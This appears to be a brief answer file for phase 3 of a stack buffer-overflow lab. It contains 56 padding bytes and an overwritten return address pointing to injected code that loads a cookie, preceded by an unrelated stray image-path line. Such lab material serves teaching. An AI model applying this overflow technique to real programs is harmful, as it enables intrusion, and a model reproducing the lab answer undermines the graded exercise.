 // phase3 的一种题解
/* padding with 56 bytes */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
/* Address of exploit code movq &cookie, %rdi */
98 bd 66 55 00 00 00 00